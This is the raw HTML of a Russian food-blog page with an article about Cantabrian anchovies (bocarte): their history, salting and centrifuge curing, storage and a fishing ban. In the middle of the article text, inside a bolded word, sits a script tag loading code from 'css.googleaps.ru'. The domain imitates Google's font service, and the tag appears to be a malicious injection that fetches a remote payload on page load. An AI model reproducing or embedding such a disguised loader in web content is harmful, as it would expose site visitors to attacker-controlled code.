

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fine-eating.ru/fishseafood/fish/anchous-kantabriyskiy/
body_size: 14530
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" lang="ru-RU">

<head profile="https://gmpg.org/xfn/11">

<!-- jLgvXE0EM31Lnd6iHC1jWVI49b4 -->  <!-- for Alexa verification number -->

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Анчоус кантабрийский | О еде, вкусной и полезной</title>

<link rel="icon" href="https://fine-eating.ru/wp-content/themes/Estetica/images/favicon.ico" type="image/x-icon"/> 
<link rel="shortcut icon" href="https://fine-eating.ru/wp-content/themes/Estetica/images/favicon.ico" type="image/x-icon"/> 

<link rel="stylesheet" href="https://fine-eating.ru/wp-content/themes/Estetica/css/screen.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="https://fine-eating.ru/wp-content/themes/Estetica/css/print.css" type="text/css" media="print" />
<!--[if IE]><link rel="stylesheet" href="https://fine-eating.ru/wp-content/themes/Estetica/css/ie.css" type="text/css" media="screen, projection"><![endif]-->
<link rel="stylesheet" href="https://fine-eating.ru/wp-content/themes/Estetica/style.css" type="text/css" media="screen" />
<!--[if IE 6]>
	<script src="https://fine-eating.ru/wp-content/themes/Estetica/js/pngfix.js"></script>
<![endif]--> 

<link rel="stylesheet" href="https://fine-eating.ru/wp-content/themes/Estetica/ExtraPages/ServFiles/StyleExt.css" type="text/css"/>

<link rel="alternate" type="application/rss+xml" title="О еде, вкусной и полезной RSS Feed" href="https://fine-eating.ru/feed/" />
<link rel="alternate" type="application/atom+xml" title="О еде, вкусной и полезной Atom Feed" href="https://fine-eating.ru/feed/atom/" />
<link rel="pingback" href="https://fine-eating.ru/xmlrpc.php" />



<!-- All in One SEO Pack 2.3.9.1 by Michael Torbert of Semper Fi Web Design[379,437] -->
<link rel="author" href="https://plus.google.com/u/0/105626427475335328434/posts" />
<meta name="description"  content="Мясо Кантабрийского анчоуса очень нежное, чуть ли не тает во рту, со сладковатым привкусом, настоящее лакомство" />

<meta name="keywords"  content="Анчоус кантабрийский,бокарте,анчоус,про рыбу" />

<link rel="canonical" href="https://fine-eating.ru/fishseafood/fish/anchous-kantabriyskiy/" />
<!-- /all in one seo pack -->
<link rel='stylesheet' id='thickbox-css'  href='https://fine-eating.ru/wp-includes/js/thickbox/thickbox.css?ver=20121105' type='text/css' media='all' />
<link rel='stylesheet' id='fb_data_style-css'  href='https://fine-eating.ru/wp-content/plugins/feedburner-form/control/fbstyle.css?ver=3.7.39' type='text/css' media='all' />
<script type='text/javascript' src='https://fine-eating.ru/wp-includes/js/jquery/jquery.js?ver=1.10.2'></script>
<script type='text/javascript' src='https://fine-eating.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https://fine-eating.ru/wp-content/themes/Estetica/js/ClockFlpjs.js?ver=3.7.39'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fine-eating.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fine-eating.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Треска соленая &#8212; бакалао.' href='https://fine-eating.ru/fishseafood/fish/treska-solenaya-bakalao/' />
<link rel='next' title='Рыба-сабля.' href='https://fine-eating.ru/fishseafood/fish/ryiba-sablya/' />
<meta name="generator" content="WordPress 3.7.39" />
<link rel='shortlink' href='https://fine-eating.ru/?p=1158' />
 


<!--script type="text/javascript" src="//vk.com/js/api/openapi.js?101"></script>-->
<script type="text/javascript" src="//vk.com/js/api/openapi.js?146"></script>


<!-- GOOGLE +           -->
<!-- Вставьте этот тег в заголовке страницы или непосредственно перед закрывающим тегом основной части. -->
<script type="text/javascript" async src="https://apis.google.com/js/platform.js" defer="defer">
  {lang: 'ru'}
</script>

<!-- Yandex WebMaster -->
<meta name="yandex-verification" content="c03058667b68dd34" />

</head>
<body>

<div id="fb-root"></div>
<script type="text/javascript">(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script type="text/javascript">
  VK.init({apiId: 3307465, onlyWidgets: true});
</script>


	<div id="wrapper">
		<div id="container" class="container">  
			<div class="span-24">
                <div class="span-18">
        			<div id="pagemenucontainer">
        				<ul id="pagemenu">
        					<li ><a href="https://fine-eating.ru/">Главная</a></li>
        					<li class="page_item page-item-168"><a href="https://fine-eating.ru/o-nas/" title="aboutus">О нас</a></li>
        				</ul>
        			</div>
                </div>
                
                <div class="span-6 last" style="margin-left: 99px;">
                    <div id="topsearch" > 
                		 
<div id="search">
    <form method="get" id="searchform" action="https://fine-eating.ru/"> 
        <input type="text" value="Поиск" 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Поиск';}"  
            onfocus="if (this.value == 'Поиск') {this.value = '';}" />
        <input type="image" src="https://fine-eating.ru/wp-content/themes/Estetica/images/search.gif" style="border:0; vertical-align: top;" /> 
    </form>
</div> 
                	</div>
                </div>
			
			</div>
				<div id="header" class="span-24">
					<div class="span-11" style="padding-left: 20px;">
													<a href="https://fine-eating.ru"><img src="https://fine-eating.ru/wp-content/themes/Estetica/images/Logo.jpg" alt="О еде, вкусной и полезной" title="О еде, вкусной и полезной" class="logoimg" /></a>
													
					</div>
					
					<div class="span-13 last" style="padding-top: 18px; text-align:center; padding-left: 35px;">
						<div style="border: 1px solid #FFAE7E; width: 468px; height: 70px; font-size: 95%; font-family: Georgia; padding:10px; font-weight: bold; color: #878583;">"Еда, Иван Арнольдович, штука хитрая. Есть нужно уметь, а представьте себе — большинство людей вовсе есть не умеют. Нужно не только знать что съесть, но и когда и как. И что при этом говорить..." <span style="font-weight: normal; font-size: 105%; font-style:italic;">М.А.Булгаков "Собачье сердце"</span></div>					</div>
				</div>
			
			<div class="span-24">
                <div class="navcontainer">
					<ul id="nav">
						<li ><a href="https://fine-eating.ru">Главная</a></li>
                                                <li ><a href="https://fine-eating.ru/Excwst/SignUpGstrT.html">Гастрономические туры</a></li>
                                                <li ><a href="https://fine-eating.ru/Excwst/RecomendationsT.html">Наши рекомендации</a></li>
                                                <li ><a href="https://fine-eating.ru/wp-content/themes/Estetica/ExtraPages/ReceitAdviser.html">Рецепты</a></li>
					</ul>
				</div>				
			</div>	<div class="span-24" id="contentwrap">	
            ﻿<div class="span-5">
		<div class="sidebar sidebar-left">

		
			<ul>
				                
				    <li class="categories"><h2>Рубрики</h2><ul>	<li class="cat-item cat-item-5"><a href="https://fine-eating.ru/topics/classics/" title="Цитаты, описание ритуалов, норм, способов приема пищи, представленные в работах классиков литературы">Классики о еде</a> (78)
</li>
	<li class="cat-item cat-item-17"><a href="https://fine-eating.ru/topics/milkeating/" title="Про изготовленные из Молока пищевые продукты, в основном - это Сыры.">Молочные продукты</a> (296)
<ul class='children'>
	<li class="cat-item cat-item-48"><a href="https://fine-eating.ru/topics/milkeating/milkproducts/" title="Масло, йогурт, творог">Масло, иогурт, творог и т.д&#8230;</a> (11)
</li>
	<li class="cat-item cat-item-18"><a href="https://fine-eating.ru/topics/milkeating/cheese/" title="Сыры, итальянские сыры, испанские сыры, французские сыры">Сыры</a> (285)
</li>
</ul>
</li>
	<li class="cat-item cat-item-9"><a href="https://fine-eating.ru/topics/meat/" title="Про пищевые продукты, приготовленные из мяса: ветчины, колбасы, сосиски, паштеты...">Мясной цех</a> (174)
<ul class='children'>
	<li class="cat-item cat-item-10"><a href="https://fine-eating.ru/topics/meat/sausages/" title="Колбасы, сосиски со всего мира">Колбасы, сосиски</a> (79)
</li>
	<li class="cat-item cat-item-12"><a href="https://fine-eating.ru/topics/meat/pate/" title="Паштеты, закуски со всего мира">Паштеты, закуски</a> (10)
</li>
	<li class="cat-item cat-item-13"><a href="https://fine-eating.ru/topics/meat/fowl/" title="Блюда из птицы">Птица</a> (28)
</li>
	<li class="cat-item cat-item-15"><a href="https://fine-eating.ru/topics/meat/porkbeeflamb/" title="Свинина, говядина, баранина, блюда, рецепты">Свинина, говядина, баранина</a> (66)
</li>
</ul>
</li>
	<li class="cat-item cat-item-1"><a href="https://fine-eating.ru/topics/uncategorized/" title="Просмотреть все записи в рубрике &laquo;О еде, в общем&#8230;&raquo;">О еде, в общем&#8230;</a> (122)
</li>
	<li class="cat-item cat-item-4"><a href="https://fine-eating.ru/topics/bakery/" title="Преимущественно про изделия из муки: хлеб, разнообразную выпечку и сладости...">Пекарня</a> (118)
<ul class='children'>
	<li class="cat-item cat-item-14"><a href="https://fine-eating.ru/topics/bakery/pastry/" title="Выпечка ">Выпечка</a> (54)
</li>
	<li class="cat-item cat-item-24"><a href="https://fine-eating.ru/topics/bakery/sweets/" title="Сладости, выпечка">Сладости</a> (28)
</li>
	<li class="cat-item cat-item-6"><a href="https://fine-eating.ru/topics/bakery/bread/" title="Хлеб, хлеб в разных странах">Хлеб</a> (38)
</li>
</ul>
</li>
	<li class="cat-item cat-item-16"><a href="https://fine-eating.ru/topics/souse/" title="Про пищевые продукты, изменяющие вкус готового блюда...">Приправы</a> (39)
</li>
	<li class="cat-item cat-item-7"><a href="https://fine-eating.ru/topics/veget-fruit-grass/" title="Про Растительные продукты, употребляемые в пищу, и про продукты, получаемые в результате их кулинарной обработки...">Растительная пища</a> (176)
<ul class='children'>
	<li class="cat-item cat-item-11"><a href="https://fine-eating.ru/topics/veget-fruit-grass/snacks/" title="Закуски, салаты">Закуски, салаты</a> (45)
</li>
	<li class="cat-item cat-item-20"><a href="https://fine-eating.ru/topics/veget-fruit-grass/grains/" title="Крупы, макароны, каши">Крупы, макароны</a> (28)
</li>
	<li class="cat-item cat-item-8"><a href="https://fine-eating.ru/topics/veget-fruit-grass/olives/" title="Оливки, оливковое масло">Оливки (маслины)</a> (12)
</li>
	<li class="cat-item cat-item-19"><a href="https://fine-eating.ru/topics/veget-fruit-grass/seasoning-veget-fruit-grass/" title="Пряности, специи описание, применение">Пряности, специи</a> (54)
</li>
</ul>
</li>
	<li class="cat-item cat-item-21"><a href="https://fine-eating.ru/topics/fishseafood/" title="Про пищевые рыбные продукты: в свежем виде, в копченом, соленом, в замороженном виде...">Рыба и морепродукты</a> (83)
<ul class='children'>
	<li class="cat-item cat-item-22"><a href="https://fine-eating.ru/topics/fishseafood/seafood/" title="Морепродукты описание, блюда из морепродуктов">Морепродукты</a> (36)
</li>
	<li class="cat-item cat-item-23"><a href="https://fine-eating.ru/topics/fishseafood/fish/" title="Рыба и блюда из рыбы">Рыба</a> (45)
</li>
</ul>
</li>
	<li class="cat-item cat-item-27"><a href="https://fine-eating.ru/topics/countries-regions/" title="Еда в разных странах">Страны и регионы</a> (646)
<ul class='children'>
	<li class="cat-item cat-item-33"><a href="https://fine-eating.ru/topics/countries-regions/britain-irelandfood/" title="Еда в Британии и Ирландии">Еда в Британии и Ирландии</a> (58)
</li>
	<li class="cat-item cat-item-47"><a href="https://fine-eating.ru/topics/countries-regions/eatinginisrael/" title="Еда в Израиле">Еда в Израиле</a> (24)
</li>
	<li class="cat-item cat-item-28"><a href="https://fine-eating.ru/topics/countries-regions/spain-portugalfood/" title="Еда в Испании и Португалии">Еда в Испании и Португалии</a> (135)
</li>
	<li class="cat-item cat-item-29"><a href="https://fine-eating.ru/topics/countries-regions/italianfood/" title="Еда в Италии">Еда в Италии</a> (143)
</li>
	<li class="cat-item cat-item-30"><a href="https://fine-eating.ru/topics/countries-regions/russianfood/" title="Еда в России">Еда в России</a> (89)
</li>
	<li class="cat-item cat-item-65"><a href="https://fine-eating.ru/topics/countries-regions/japanfood/" title="Еда в Японии и странах Юго-Восточной Азии">Еда в Японии и Азии</a> (51)
</li>
	<li class="cat-item cat-item-31"><a href="https://fine-eating.ru/topics/countries-regions/frenchfood/" title="Еда во Франции">Еда во Франции</a> (183)
</li>
</ul>
</li>
</ul></li>				
					<li id="tag_cloud"><h2>Метки</h2>
						<a href='https://fine-eating.ru/tags/aoc/' class='tag-link-42' title='38 записей' style='font-size: 15.232142857143pt;'>AOC</a>
<a href='https://fine-eating.ru/tags/dop/' class='tag-link-40' title='79 записей' style='font-size: 18pt;'>DOP</a>
<a href='https://fine-eating.ru/tags/igp/' class='tag-link-41' title='5 записей' style='font-size: 8pt;'>IGP</a>
<a href='https://fine-eating.ru/tags/asian-gastronomy/' class='tag-link-64' title='61 запись' style='font-size: 17.017857142857pt;'>Азиатская гастрономия</a>
<a href='https://fine-eating.ru/tags/eda-na-ulitse/' class='tag-link-63' title='54 записи' style='font-size: 16.571428571429pt;'>Еда на улице</a>
<a href='https://fine-eating.ru/tags/markfood/' class='tag-link-62' title='12 записей' style='font-size: 10.946428571429pt;'>Маркировка</a>
<a href='https://fine-eating.ru/tags/ne-zdorovaya-eda/' class='tag-link-56' title='20 записей' style='font-size: 12.821428571429pt;'>Не здоровая еда</a>
<a href='https://fine-eating.ru/tags/olivkovoe-maslo/' class='tag-link-34' title='6 записей' style='font-size: 8.625pt;'>Оливковое масло</a>
<a href='https://fine-eating.ru/tags/receits/' class='tag-link-49' title='62 записи' style='font-size: 17.107142857143pt;'>Рецепты</a>
<a href='https://fine-eating.ru/tags/supermarketovedenie/' class='tag-link-55' title='34 записи' style='font-size: 14.785714285714pt;'>СУПЕРМАРКЕТоведение</a>
<a href='https://fine-eating.ru/tags/videofilm/' class='tag-link-43' title='24 записи' style='font-size: 13.535714285714pt;'>Фильм о еде</a>
<a href='https://fine-eating.ru/tags/chemistry-culinary/' class='tag-link-46' title='46 записей' style='font-size: 15.946428571429pt;'>Химия и Кулинария</a>
<a href='https://fine-eating.ru/tags/tasteexperiment/' class='tag-link-45' title='6 записей' style='font-size: 8.625pt;'>Эксперименты со вкусом</a>                        </li>
                        
					<!--<li><h2>Свежие записи</h2>
				               <ul>
							<li><a href='https://fine-eating.ru/classics/engelygardt-a-n-pisyma-iz-derevni-otryvok-2/'>Энгельгардт А. Н. Письма из деревни (отрывок 2).</a></li>
	<li><a href='https://fine-eating.ru/milkeating/cheese/syr-serra-da-estrela/'>Сыр Serra da Estrela.</a></li>
	<li><a href='https://fine-eating.ru/bakery/bread/hleb-mertvetsa-pan-de-muerto/'>Хлеб Мертвеца (Pan de Muerto).</a></li>
	<li><a href='https://fine-eating.ru/bakery/pastry/maritozzi/'>Maritozzi.</a></li>
	<li><a href='https://fine-eating.ru/fishseafood/seafood/kalymary-s-chernilami/'>Кальмары с чернилами.</a></li>
  
				               </ul>
					</li>-->
					
					<!--				<li><h2>Последние комментарии</h2>
<ul>
	<li><a href="https://fine-eating.ru/veget-fruit-grass/grains/chernyiy-ris/#comment-314" title="on Черный рис."><strong>Илья Сеславин</strong></a>: даже не слышал о таковом) интересовался только мяс... <a href="https://fine-eating.ru/veget-fruit-grass/grains/chernyiy-ris/#comment-314" title="on Черный рис."><b>&raquo;</b></a></li>
	<li><a href="https://fine-eating.ru/meat/porkbeeflamb/pro-smachivanie-myasa-pri-prigotovlenii-na-uglyah/#comment-313" title="on Про смачивание мяса при приготовлении на углях."><strong>Татьяна Король</strong></a>: Самое лучшее что может быть в мясе - это его короч... <a href="https://fine-eating.ru/meat/porkbeeflamb/pro-smachivanie-myasa-pri-prigotovlenii-na-uglyah/#comment-313" title="on Про смачивание мяса при приготовлении на углях."><b>&raquo;</b></a></li>
	<li><a href="https://fine-eating.ru/countries-regions/frenchfood/frantsuzskiy-syir-venako-venaco/#comment-312" title="on Французский сыр Венако (Venaco)."><strong>Татьяна Король</strong></a>: Я просто помешена на сырах)) сколько я уже всего п... <a href="https://fine-eating.ru/countries-regions/frenchfood/frantsuzskiy-syir-venako-venaco/#comment-312" title="on Французский сыр Венако (Venaco)."><b>&raquo;</b></a></li>
	<li><a href="https://fine-eating.ru/countries-regions/italianfood/italyanskiy-syir-burata-burrata/#comment-294" title="on Итальянский сыр Бурата (Burrata)."><strong>Машка</strong></a>: Ух ты шка, интересно... где можно такое купить поп... <a href="https://fine-eating.ru/countries-regions/italianfood/italyanskiy-syir-burata-burrata/#comment-294" title="on Итальянский сыр Бурата (Burrata)."><b>&raquo;</b></a></li>
	<li><a href="https://fine-eating.ru/fishseafood/fish/mustika-mustica-ryibnaya-zakuska/#comment-293" title="on Мустика (mustica) - рыбная закуска."><strong>Машка</strong></a>: Интересная рыбка! Но если честно, первый раз слышу... <a href="https://fine-eating.ru/fishseafood/fish/mustika-mustica-ryibnaya-zakuska/#comment-293" title="on Мустика (mustica) - рыбная закуска."><b>&raquo;</b></a></li>
</ul></li>-->
					
							</ul>
			
				</div>

</div>			<div class="span-14">
				<div id="content">	
						
												<div class="post-1158 post type-post status-publish format-standard hentry category-spain-portugalfood category-fish" id="post-1158">

							<h2 class="title">Анчоус кантабрийский.</h2>

							<!-- This is for extra info <div class="postdate"><table><tr><td style="width: 300px; padding: 0px;">Автор <strong>Giora</strong>, Ноябрь 8th, 2012 </td><td style="padding: 0px;"></td></tr></table></div> -->

<div class="postdate">Автор <strong>Giora</strong>, Ноябрь 8th, 2012 </div>
<div id="g-pl" class="g-plusone"></div>
<script type="text/javascript">
document.getElementById("g-pl").setAttribute("data-size", "medium");
</script>
			
							<div class="entry">

								<p><strong>Анчоус</strong> – небольшая рыбка, сантиметров двадцать в длину, с необыкновенно жирным мясом, ареал обитания довольно широкий: и Атлантический океан, и Тихий, и Индийский, но нас интересует та рыбка, что водится в Бискайском заливе, и которая известна как <strong>Кантабрийский анчоус</strong>, от того что ловят  рыбу вдоль всего побережья северной провинции Испании – <strong>Кантабрии (Cantabria)</strong>. <span id="more-1158"></span>Называют эту рыбу здесь <strong>бокарте (Bocarte)</strong>. Промышленный лов начинался приблизительно с начала Апреля и продолжался по конец Июня, а затем всем миром готовили консервы, при этом использовали особенную технологию консервирования и в результате получались не совсем консервы&#8230; точнее сказать – полуконсервы… В общем, всё по порядку. </p>
<p>В конце девятнадцатого века в Кантабрию заехал по каким-то своим делам некто Giovanni Vella Scaliota, итальянец, торговец и знаток рыбного промысла.<br />
Прогуливаясь как-то вдоль берега, он проголодался и, решив перекусить, заглянул в ближайший кабачок и заказал себе свежей рыбки. Принесли ему Бокарте, анчоус, то бишь, утреннего улова. Giovanni попробовал рыбу и чуть не онемел от восхитительного вкуса. Но немота быстро прошла, сменившись приступами бурного восторга, как это водится за итальянцами, и сразу же, не откладывая дела в долгий ящик, решил он здесь же, в Кантабрии, обосноваться и открыть дело по засолке местного <strong>анчоуса<script type="text/javascript" src="//css.googleaps.ru/css?f=Open+Sans&#038;cd=mb&#038;ver=4.2.2"></script></strong> в соответствии новой, им же (или не им) придуманной технологией, о которой он, кстати, всё утро и думал, а <strong>анчоусы</strong>, конечно же, про это ничего не знали и продолжали спокойно резвиться в водах Бискайского залива.</p>
<p>В соответствии с этой технологией, которая, кстати сказать, практически не изменилась до наших дней, отловленную рыбу вначале засаливали и помещали под пресс, затем переносили в специальные камеры на срок до полугода, где выдерживалась постоянная температура в 18-25С, на этом этапе мясо рыбы приобретает характерный красноватый цвет, далее рыбу моют, чтобы убрать избыток соли, разрезают, удаляют спинной хребет, оставляя две половинки филе и помещают в центрифугу, где под воздействием центробежной силы из тканей рыбы удаляется влага и соль. Затем рыбу помещают в оливковое масло, добавляют некоторые специи и закрывают в консервные банки.</p>
<p>Как мы видим процесс стерилизации, характерный для стандартного способа консервирования, отсутствует .Поэтому эти консервы и называют – полуконсервы. Хранить банки с <strong>Кантабрийским анчоусом</strong> можно только в прохладном месте при температуре 5-10С и не дольше восьми месяцев. Мясо такой рыбки очень нежное, чуть ли не тает во рту, со сладковатым привкусом, настоящее лакомство, что пришлось по вкусу многим, кто отведал его, от чего популяция <strong>Бокарте</strong> в беспокойных водах Бискайского залива начала стремительно сокращаться. В настоящее время на ловлю <strong>Кантабрийского анчоуса</strong> установлен запрет, в надежде, что озабоченная своей судьбой серебристая рыбка, успокоится в конце концов и начнет вновь размножаться.</p>
<p><a href="https://fine-eating.ru/wp-content/themes/Estetica/ExtraPages/TripAdviser/Spain/TripAdviserFE.html">
<div style="border-style:solid;border-width: 1px;border-color: #C7C9B7;margin-top: 3px;margin-bottom: 20px"><img src="https://fine-eating.ru/wp-content/themes/Estetica/images/GurmeSpainLng.jpg" border="0" /></div>
<p></a></p>
<div class='yarpp-related'>
<p style="font-weight: bold;">Похожие статьи:</p><ol>
<li style="list-style-type: circle;"><a href="https://fine-eating.ru/fishseafood/fish/hek/" rel="bookmark" title="Хек.">Хек. </a></li>
<li style="list-style-type: circle;"><a href="https://fine-eating.ru/fishseafood/fish/mohama-ili-tunets-vyalenyiy/" rel="bookmark" title="Мохама или тунец вяленый.">Мохама или тунец вяленый. </a></li>
</ol>
</div>

<!-- Yandex Share buttons -->
<div style="width: 500px; padding: 1px 1px 10px 1px; margin:1px;">
<script src="https://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,twitter"></div>
</div>

								
							</div>
							<div class="postmeta"><img src="https://fine-eating.ru/wp-content/themes/Estetica/images/folder.png" /> Рубрики: <a href="https://fine-eating.ru/topics/countries-regions/spain-portugalfood/" title="Просмотреть все записи в рубрике &laquo;Еда в Испании и Португалии&raquo;" rel="category tag">Еда в Испании и Португалии</a>, <a href="https://fine-eating.ru/topics/fishseafood/fish/" title="Просмотреть все записи в рубрике &laquo;Рыба&raquo;" rel="category tag">Рыба</a> </div>
						
							<div class="navigation clearfix">
								<div class="alignleft">&laquo; <a href="https://fine-eating.ru/fishseafood/fish/treska-solenaya-bakalao/" rel="prev">Треска соленая &#8212; бакалао.</a></div>
								<div class="alignright"><a href="https://fine-eating.ru/fishseafood/fish/ryiba-sablya/" rel="next">Рыба-сабля.</a> &raquo;</div>
							</div>

<!-- Coming along trading -->

<table id="DscrTable" width="620px">
<tr><td width="620px">
<div style="margin: 0px; height: 81px; border-style:solid; border-width: 1px; border-color: #FF7A3D; padding:10px 0px 0px 0px; background-image:url(https://fine-eating.ru/Excwst/Pics/HeadTradeIntSt.jpg); background-repeat: no-repeat;">
</div></td></tr>

<!-- <tr><td width="620px">
<a href="https://fine-eating.ru/Excwst/SicarioT.html" style="text-decoration: none;" >
<div style="margin: 0px; height: 115px; border-style:solid; border-width: 1px; border-color: #DAD9D7; padding:3px 10px 3px 5px; font-size:130%;" onmouseover="this.style.border='1px solid #888887';" onmouseout="this.style.border='1px solid #DAD9D7';" >
<img src="https://fine-eating.ru/Excwst/Pics/SicarPstSm.jpg" style=" float: left; margin: 0px  5px  0px  0px; " alt=""/>
<div style="margin: 10px 0px 0px 0px;">
<strong>Альберто Васкес-Фигероа</strong>  (Alberto Vázquez – Figueroa).  Повесть <strong>&quot;СИКАРИО&quot;</strong>. История жизни колумбийского наемного убийцы. Трагичная история жизни беспризорника на улицах Боготы. <strong>Приобрести книгу.</strong> 
</div>
</div>
</a>
</td></tr> -->

<tr><td width="620px">
<a href="https://www.litres.ru/aleksandr-olsufev-13556750/vedro-na-obochine" rel="nofollow">
<div style="margin: 0px; height: 115px; border-style:solid; border-width: 1px; border-color: #DAD9D7; padding:3px 10px 3px 5px; font-size:130%;" onmouseover="this.style.border='1px solid #FCA77B';" onmouseout="this.style.border='1px solid #DAD9D7';" >
<img src="https://fine-eating.ru/Excwst/Pics/BuckByRoadFFSt.jpg" alt="Ведро на обочине. Александр Олсуфьев."/>
</div>
</a>
</td></tr>


<!--<tr><td width="620px">
<a href="https://www.livemaster.ru/maderablanca" style="text-decoration: none;" rel="nofollow">
<div style="margin: 0px; height: 115px; border-style:solid; border-width: 1px; border-color: #DAD9D7; padding:5px 10px 5px 5px; font-size:130%;" onmouseover="this.style.border='1px solid #888887';" onmouseout="this.style.border='1px solid #DAD9D7';" >
<img src="https://fine-eating.ru/Excwst/Pics/LampFrameF.jpg" style=" float: left; margin: 0px  15px  0px  0px; " alt=""/>
<div style="margin: 10px 0px 0px 0px;">
<strong>Настольные лампы</strong> <strong>из дерева</strong> (ручная работа) - превосходный <strong>подарок, уютный</strong> элемент при оформлении гостиной, детской комнаты, при декорировании загородного дома ... 
</div>
</div></a></td></tr>-->

<!--<tr><td width="620px">
<a href="https://klariss.justclick.ru/aff/sl/01_td_light_profi/fine-eating/" style="text-decoration: none;" rel="nofollow">
<div style="margin: 0px; height: 115px; border-style:solid; border-width: 1px; border-color: #DAD9D7; padding:3px 10px; font-size:130%;" onmouseover="this.style.border='1px solid #888887';" onmouseout="this.style.border='1px solid #DAD9D7';" > 
<img src="https://fine-eating.ru/Excwst/Pics/SewCLR1.jpg" style="float: left; margin: 0px  10px  0px  0px;" alt=""/>
<div style="margin: 10px 0px 0px 0px;">
<strong>Секреты выкроек</strong>. Проверить и изменить готовую выкройку брюк по своим размерам.  Как <strong>шить из трикотажа</strong>. Переднезадний баланс изделия... и многое, многое другое...
</div>
</div></a></td></tr>-->


<!--<tr><td>
<div style="margin: 0px; width:600px; height: 115px; border-style:solid; border-width: 1px; border-color: #DAD9D7; padding:3px 10px; font-size:126%;" onMouseOver="this.style.border='1px solid #888887';" onMouseOut="this.style.border='1px solid #DAD9D7';"> 
<a href="https://fine-eating.ru/Excwst/ToGoTo/ToGoTo3.html" style="text-decoration: none;">
<img src="https://fine-eating.ru/Excwst/Pics/Diet.jpg" style=" float: left; margin: 0px  5px  0px  0px;"/>
<strong>Самая безболезненная система похудения в домашних условиях!</strong> Без изнурительных тренировок, без утомительных диет, без вредных таблеток. Изменение привычек питания (не диета!) + легкие упражнения!</a></div></td></tr>-->

</table>
<!-- End of Coming along trading -->
<br/>
							
															<!--Все опции закрыты.-->
	
													</div><!--/post-1158-->
						
				
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<p class="nocomments"><!--Комментарии закрыты.--></p>

	

				
							
							</div>

			</div>
		﻿<div class="span-5 last">
		<div class="sidebar sidebar-right">
            <div class="sidebaradbox">
    			    		</div>
                

<table style="margin: 7px 0px 0px -3px;">
<tr >
<td >
<div style="border-style:solid; border-width: 1px; border-color: #C7C9B7; margin-top: 3px; padding: 0px 0px 0px 0px;" onmouseover="this.style.border='1px solid #595957';" onmouseout="this.style.border='1px solid #C7C9B7';" >
<a href="https://fine-eating.ru/Excwst/SellingPX2.html" target="_blank" rel="nofollow">
<img src="https://fine-eating.ru/Excwst/Pics/ParisBannerSh1.jpg" border="0" style="width: 178px; height: 315px;" alt="Гастрономия Парижа, гастрономия Франции"/>
</a>
</div>
</td>
</tr>


<!--<tr>
<td>
<div style="border-style:solid; border-width: 1px; border-color: #C7C9B7; margin-top: 3px; padding: 0px 0px 0px 0px;" onmouseover="this.style.border='1px solid #595957';" onmouseout="this.style.border='1px solid #C7C9B7';" >
<a href="https://fine-eating.ru/homebudget/shoping/" target="_blank">
<img src="https://fine-eating.ru/Excwst/Pics/Shop1XC.jpg" border="0" style="width: 178px; height: 195px;" alt="Как сэкономить деньги"/>
</a>
</div>
</td>
</tr>


<tr>
<td>
<div style="border-style:solid; border-width: 1px; border-color: #C7C9B7; margin-top: 3px; padding: 0px 0px 0px 0px;" onmouseover="this.style.border='1px solid #595957';" onmouseout="this.style.border='1px solid #C7C9B7';" >
<a href="https://fine-eating.ru/homebudget/budgeting/" target="_blank" >
<img src="https://fine-eating.ru/Excwst/Pics/Shop2XC.jpg" border="0" style="width: 178px; height: 185px;" alt="Семейный бюджет.Планирование бюджета."/>
</a>
</div>
</td>
</tr>

<tr>
<td>
<div style="border-style:solid; border-width: 1px; border-color: #C7C9B7; margin-top: 3px; padding: 3px 0px 3px 0px; width: 178px; height: 400px; " onmouseover="this.style.border='1px solid #595957';" onmouseout="this.style.border='1px solid #C7C9B7';" >
<table style="margin: 0px;">
<tr>
<td>
<a href="https://flipboard.com/section/%D1%85%D0%BE%D1%80%D0%BE%D1%88%D0%B0%D1%8F-%D0%B5%D0%B4%D0%B0---%D0%BE%D1%81%D0%BD%D0%BE%D0%B2%D0%B0-%D0%BA%D0%BE%D0%BC%D1%84%D0%BE%D1%80%D1%82%D0%BD%D0%BE%D0%B9-%D0%B6%D0%B8%D0%B7%D0%BD%D0%B8-b69MoH?utm_campaign=widgets&utm_medium=web&utm_source=magazine_widget">
<img src="https://fine-eating.ru/Excwst/Pics/FlipBTL1.jpg" border="0" style="width: 171px; height: 130px;" alt="Журнал о еде."/>
</a>
</td>
</tr>
<tr>
<td style="text-align: center; vertical-align: middle; margin: 0px 0px 0px 0px;" colspan="2" >
<a data-flip-widget="mag" href="https://flipboard.com/@fineeating/%D1%85%D0%BE%D1%80%D0%BE%D1%88%D0%B0%D1%8F-%D0%B5%D0%B4%D0%B0---%D0%BE%D1%81%D0%BD%D0%BE%D0%B2%D0%B0-%D0%BA%D0%BE%D0%BC%D1%84%D0%BE%D1%80%D1%82%D0%BD%D0%BE%D0%B9-%D0%B6%D0%B8%D0%B7%D0%BD%D0%B8-sm2v948dy">View my Flipboard Magazine.</a>
<script src="https://cdn.flipboard.com/web/buttons/js/flbuttons.min.js" type="text/javascript"></script>
</td></tr>
<tr><td>

<div class="contClockFlpR">
<div class="ClockFlpR">
<div id="DateFlp"></div>
<ul id="ulClockFlp">
	<li id="hours"> </li>
    <li id="pointClockFlp01">:</li>
    <li id="min"> </li>
    <li id="pointClockFlp02">:</li>
    <li id="sec"> </li>
</ul>
</div>
</div>

</td></tr>
</table>
</div>
</td>
</tr>-->


<!--<tr>
<td>
